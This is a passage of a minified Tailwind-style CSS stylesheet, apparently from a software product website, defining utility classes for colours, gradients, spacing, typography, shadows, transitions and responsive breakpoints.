g-opacity))}.hover\:bg-0098A0:hover{--tw-bg-opacity:1;background-color:rgba(0,152,160,var(--tw-bg-opacity))}.hover\:bg-DBEAFE:hover{--tw-bg-opacity:1;background-color:rgba(219,234,254,var(--tw-bg-opacity))}.hover\:bg-189FFF:hover{--tw-bg-opacity:1;background-color:rgba(24,159,255,var(--tw-bg-opacity))}.hover\:bg-spotify-music-converter-primary:hover{--tw-bg-opacity:1;background-color:rgba(30,215,96,var(--tw-bg-opacity))}.hover\:bg-spotify-music-converter-primary-dark:hover{--tw-bg-opacity:1;background-color:rgba(30,190,96,var(--tw-bg-opacity))}.focus\:bg-itl-orange:focus{--tw-bg-opacity:1;background-color:rgba(255,115,1,var(--tw-bg-opacity))}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-70{--tw-bg-opacity:0.7}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-feature-product{background-image:url(../img/bg1.svg)}.from-blue-50{--tw-gradient-from:#eff6ff;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(239,246,255,0))}.from-blue-100{--tw-gradient-from:#dbeafe;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(219,234,254,0))}.from-1796FD{--tw-gradient-from:#1796fd;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(23,150,253,0))}.via-gray-100{--tw-gradient-stops:var(--tw-gradient-from),#f3f4f6,var(--tw-gradient-to,rgba(243,244,246,0))}.to-blue-100{--tw-gradient-to:#dbeafe}.to-indigo-200{--tw-gradient-to:#c7d2fe}.to-1796FD{--tw-gradient-to:#1796fd}.bg-cover{background-size:cover}.bg-left-bottom{background-position:0 100%}.bg-right-bottom{background-position:100% 100%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.fill-white{fill:#fff}.fill-itl-blue{fill:#1695f7}.object-fill{-o-object-fit:fill;object-fit:fill}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-10{padding:2.5rem}.p-20{padding:5rem}.p-1\.5{padding:.375rem}.p-7\.5{padding:1.875rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-15{padding-left:3.75rem;padding-right:3.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3\.75{padding-left:.9375rem;padding-right:.9375rem}.px-7\.5{padding-left:1.875rem;padding-right:1.875rem}.px-12\.5{padding-left:3.125rem;padding-right:3.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-15{padding-bottom:3.75rem;padding-top:3.75rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-25{padding-bottom:6.25rem;padding-top:6.25rem}.py-48{padding-bottom:12rem;padding-top:12rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-3\.75{padding-bottom:.9375rem;padding-top:.9375rem}.py-4\.5{padding-bottom:1.125rem;padding-top:1.125rem}.py-7\.5{padding-bottom:1.875rem;padding-top:1.875rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-20{padding-top:5rem}.pt-25{padding-top:6.25rem}.pt-0\.5{padding-top:.125rem}.pt-7\.5{padding-top:1.875rem}.pt-8\.5{padding-top:2.125rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-28{padding-right:7rem}.pr-32{padding-right:8rem}.pb-1{padding-bottom:.25rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-15{padding-bottom:3.75rem}.pb-16{padding-bottom:4rem}.pb-20{padding-bottom:5rem}.pb-25{padding-bottom:6.25rem}.pb-30{padding-bottom:7.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3\.5{padding-bottom:.875rem}.pb-4\.5{padding-bottom:1.125rem}.pb-17\.5{padding-bottom:4.375rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-8{padding-left:2rem}.pl-9{padding-left:2.25rem}.pl-10{padding-left:2.5rem}.pl-11{padding-left:2.75rem}.pl-7\.5{padding-left:1.875rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.align-text-top{vertical-align:text-top}.text-3{font-size:.75rem}.text-4{font-size:1rem}.text-5{font-size:1.25rem}.text-6{font-size:1.5rem}.text-7{font-size:1.75rem}.text-8{font-size:2rem}.text-10{font-size:2.5rem}.text-11{font-size:2.75rem}.text-12{font-size:3rem}.text-13{font-size:3.25rem}.text-14{font-size:3.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-26px{font-size:26px}.text-52px{font-size:52px}.text-70px{font-size:70px}.text-3\.5{font-size:.875rem}.text-4\.5{font-size:1.125rem}.text-5\.5{font-size:1.375rem}.text-6\.5{font-size:1.625rem}.text-7\.5{font-size:1.875rem}.text-8\.5{font-size:2.125rem}.text-17\.5{font-size:4.375rem}.font-light{font-weight:300}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-10{line-height:2.5rem}.leading-12{line-height:3rem}.leading-14{line-height:3.5rem}.leading-16{line-height:4rem}.leading-19{line-height:4.75rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-loose{line-height:2}.leading-3\.5{line-height:.875rem}.leading-5\.5{line-height:1.375rem}.leading-6\.5{line-height:1.625rem}.leading-7\.5{line-height:1.875rem}.leading-8\.5{line-height:2.125rem}.leading-9\.25{line-height:2.3125rem}.leading-9\.5{line-height:2.375rem}.leading-10\.5{line-height:2.625rem}.leading-12\.5{line-height:3.125rem}.leading-13\.5{line-height:3.375rem}.leading-14\.5{line-height:3.625rem}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.text-333333{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity))}.text-666666{--tw-text-opacity:1;color:rgba(102,102,102,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-100{--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.text-green-800{--tw-text-opacity:1;color:rgba(6,95,70,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.text-itl-blue{--tw-text-opacity:1;color:rgba(42,109,244,var(--tw-text-opacity))}.text-itl-pay-yellow{--tw-text-opacity:1;color:rgba(255,149,7,var(--tw-text-opacity))}.text-itl-orange{--tw-text-opacity:1;color:rgba(255,115,1,var(--tw-text-opacity))}.text-yts-orange{--tw-text-opacity:1;color:rgba(243,86,39,var(--tw-text-opacity))}.text-itl-dark-300{--tw-text-opacity:1;color:rgba(49,50,50,var(--tw-text-opacity))}.text-2A6DF4{--tw-text-opacity:1;color:rgba(42,109,244,var(--tw-text-opacity))}.text-FA9906{--tw-text-opacity:1;color:rgba(250,153,6,var(--tw-text-opacity))}.text-FF7F1F{--tw-text-opacity:1;color:rgba(255,127,31,var(--tw-text-opacity))}.text-724CF3{--tw-text-opacity:1;color:rgba(114,76,243,var(--tw-text-opacity))}.text-D443F5{--tw-text-opacity:1;color:rgba(212,67,245,var(--tw-text-opacity))}.text-CDCDCD{--tw-text-opacity:1;color:rgba(205,205,205,var(--tw-text-opacity))}.text-3B82F6{--tw-text-opacity:1;color:rgba(59,130,246,var(--tw-text-opacity))}.text-F47642{--tw-text-opacity:1;color:rgba(244,118,66,var(--tw-text-opacity))}.text-43C545{--tw-text-opacity:1;color:rgba(67,197,69,var(--tw-text-opacity))}.text-EF5466{--tw-text-opacity:1;color:rgba(239,84,102,var(--tw-text-opacity))}.text-892AFF{--tw-text-opacity:1;color:rgba(137,42,255,var(--tw-text-opacity))}.text-14C2CB{--tw-text-opacity:1;color:rgba(20,194,203,var(--tw-text-opacity))}.text-30A2FF{--tw-text-opacity:1;color:rgba(48,162,255,var(--tw-text-opacity))}.text-436EF5{--tw-text-opacity:1;color:rgba(67,110,245,var(--tw-text-opacity))}.text-A1A1A2{--tw-text-opacity:1;color:rgba(161,161,162,var(--tw-text-opacity))}.text-7A32FD{--tw-text-opacity:1;color:rgba(122,50,253,var(--tw-text-opacity))}.text-FA8B00{--tw-text-opacity:1;color:rgba(250,139,0,var(--tw-text-opacity))}.text-F6DD0B{--tw-text-opacity:1;color:rgba(246,221,11,var(--tw-text-opacity))}.text-spotify-music-converter-primary{--tw-text-opacity:1;color:rgba(30,215,96,var(--tw-text-opacity))}.text-0277BD{--tw-text-opacity:1;color:rgba(2,119,189,var(--tw-text-opacity))}.hover\:text-333333:hover{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}.hover\:text-itl-blue:hover{--tw-text-opacity:1;color:rgba(42,109,244,var(--tw-text-opacity))}.hover\:text-FA9906:hover{--tw-text-opacity:1;color:rgba(250,153,6,var(--tw-text-opacity))}.hover\:text-7A32FD:hover{--tw-text-opacity:1;color:rgba(122,50,253,var(--tw-text-opacity))}.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-80{opacity:.8}.opacity-100{opacity:1}*,:after,:before{--tw-shadow:0 0 #0000}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,0.25)}.hover\:shadow-md:hover,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.hover\:shadow-2xl:hover,.hover\:shadow-lg:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-2xl:hover{--tw-shadow:0 25px 50px -12px rgba(0,0,0,0.25)}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}*,:after,:before{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.filter{--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur{--tw-blur:blur(8px)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-150{transition-delay:.15s}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-1000{transition-duration:1s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.sm\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.sm\:block{display:block}.sm\:h-12{height:3rem}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:gap-6{gap:1.5rem}.sm\:whitespace-nowrap{white-space:nowrap}.sm\:rounded-lg{border-radius:.5rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.sm\:pr-0{padding-right:0}.sm\:text-left{text-align:left}.sm\:text-right{text-align:right}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}}@media (min-width:768px){.md\:inset-auto{bottom:auto;left:auto;right:auto;top:auto}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.md\:-mx-10{margin-left:-2.5rem;margin-right:-2.5rem}.md\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.md\:mt-0{margin-top:0}.md\:mt-3{margin-top:.75rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-9{margin-top:2.25rem}.md\:mt-10{margin-top:2.5rem}.md\:mt-11{margin-top:2.75rem}.md\:mt-12{margin-top:3rem}.md\:mt-15{margin-top:3.75rem}.md\:mt-16{margin-top:4rem}.md\:mt-20{margin-top:5rem}.md\:mt-27{margin-top:6.75rem}.md\:mt-2\.5{margin-top:.625rem}.md\:mr-2{margin-right:.5rem}.md\:mr-5{margin-right:1.25rem}.md\:mr-10{margin-right:2.5rem}.md\:mr-14{margin-right:3.5rem}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:1.25rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mb-20{margin-bottom:5rem}.md\:ml-4{margin-left:1rem}.md\:ml-5{margin-left:1.25rem}.md\:ml-16{margin-left:4rem}.md\:ml-5\.5{margin-left:1.375rem}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-12{height:3rem}.md\:h-16{height:4rem}.md\:h-auto{height:auto}.md\:w-12{width:3rem}.md\:w-16{width:4rem}.md\:w-28{width:7rem}.md\:w-64{width:16rem}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/4{width:25%}.md\:w-1\/5{width:20%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-1\/6{width:16.666667%}.md\:w-1\/12{width:8.333333%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-11\/12{width:91.666667%}.md\:w-640px{width:640px}.md\:max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.md\:translate-x-0{--tw-translate-x:0px}.md\:rotate-0{--tw-rotate:0deg}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-2-min-auto-max-66{grid-template-columns:repeat(2,minmax(auto,264px))}.md\:grid-cols-2-min-auto-max-63{grid-template-columns:repeat(2,minmax(auto,252px))}.md\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.md\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.md\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-4{gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-7{gap:1.75rem}.md\:gap-10{gap:2.5rem}.md\:gap-12{gap:3rem}.md\:gap-40{gap:10rem}.md\:gap-50{gap:12.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:gap-y-10{row-gap:2.5rem}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(209,213,219,var(--tw-divide-opacity))}.md\:hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgba(29,78,216,var(--tw-bg-opacity))}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:p-10{padding:2.5rem}.md\:p-20{padding:5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-28{padding-left:7rem;padding-right:7rem}.md\:px-40{padding-left:10rem;padding-right:10rem}.md\:px-48{padding-left:12rem;padding-right:12rem}.md\:px-80{padding-left:20rem;padding-right:20rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:py-25{padding-bottom:6.25rem;padding-top:6.25rem}.md\:py-32{padding-bottom:8rem;padding-top:8rem}.md\:py-35{padding-bottom:8.75rem;padding-top:8.75rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-23{padding-top:5.75rem}.md\:pb-0{padding-bottom:0}.md\:pb-16{padding-bottom:4rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-25{padding-bottom:6.25rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pl-15{padding-left:3.75rem}.md\:pl-7\.5{padding-left:1.875rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-6{font-size:1.5rem}.md\:text-7{font-size:1.75rem}.md\:text-8{font-size:2rem}.md\:text-9{font-size:2.25rem}.md\:text-10{font-size:2.5rem}.md\:text-15{font-size:3.75rem}.md\:text-16{font-size:4rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-22px{font-size:22px}.md\:text-26px{font-size:26px}.md\:text-40px{font-size:40px}.md\:text-46px{font-size:46px}.md\:text-4\.5{font-size:1.125rem}.md\:text-5\.5{font-size:1.375rem}.md\:text-8\.5{font-size:2.125rem}.md\:text-11\.5{font-size:2.875rem}.md\:leading-5{line-height:1.25rem}.md\:leading-6{line-height:1.5rem}.md\:leading-7{line-height:1.75rem}.md\:leading-8{line-height:2rem}.md\:leading-10{line-height:2.5rem}.md\:leading-12{line-height:3rem}.md\:leading-14{line-height:3.5rem}.md\:leading-5\.5{line-height:1.375rem}.md\:leading-6\.5{line-height:1.625rem}.md\:leading-8\.5{line-height:2.125rem}.md\:leading-10\.5{line-height:2.625rem}.md\:leading-12\.5{line-height:3.125rem}.md\:leading-14\.5{line-height:3.625rem}.md\:leading-17\.75{line-height:4.4375rem}}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-8{margin-left:-2rem;margin-right:-2rem}.lg\:mt-0{margin-top:0}.lg\:mt-5{margin-top:1.25rem}.lg\:mt-20{margin-top:5rem}.lg\:-mt-10{margin-top:-2.5rem}.lg\:mr-2{margin-right:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:ml-7\.5{margin-left:1.875rem}.lg\:flex{display:flex}.lg\:w-43{width:10.75rem}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/5{width:40%}.lg\:w-1\/12{width:8.333333%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-11\/12{width:91.666667%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-start{justify-content:flex-start}.lg\:justify-between{justify-content:space-between}.lg\:space-x-15>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3.75rem*var(--tw-space-x-reverse))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:bg-DDEBFF{--tw-bg-opacity:1;background-color:rgba(221,235,255,var(--tw-bg-opacity))}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:pr-3{padding-right:.75rem}.lg\:pr-20{padding-right:5rem}.lg\:pr-21{padding-right:5.25rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-21{padding-left:5.25rem}.lg\:pl-22{padding-left:5.5rem}.lg\:pl-25{padding-left:6.25rem}.lg\:pl-12\.5{padding-left:3.125rem}.lg\:text-left{text-align:left}.lg\:text-8{font-size:2rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-5\.5{font-size:1.375rem}.lg\:leading-11{line-height:2.75rem}.lg\:leading-7\.5{line-height:1.875rem}.lg\:leading-10\.5{line-height:2.625rem}}@media (min-width:1280px){.xl\:mx-0{margin-left:0;margin-right:0}.xl\:ml-6{margin-left:1.5rem}.xl\:w-63{width:15.75rem}.xl\:flex-grow{flex-grow:1}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:justify-start{justify-content:flex-start}.xl\:gap-16{gap:4rem}.xl\:gap-80{gap:20rem}.xl\:gap-9\.5{gap:2.375rem}.xl\:space-x-7\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.875rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.875rem*var(--tw-space-x-reverse))}.xl\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-25{padding-left:6.25rem;padding-right:6.25rem}.xl\:px-27{padding-left:6.75rem;padding-right:6.75rem}.xl\:px-33{padding-left:8.25rem;padding-right:8.25rem}.xl\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xl\:py-15{padding-bottom:3.75rem;padding-top:3.75rem}.xl\:pr-21{padding-right:5.25rem}.xl\:pl-4{padding-left:1rem}.xl\:pl-30{padding-left:7.5rem}.xl\:pl-33{padding-left:8.25rem}.xl\:pl-12\.5{padding-left:3.125rem}.xl\:text-left{text-align:left}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media 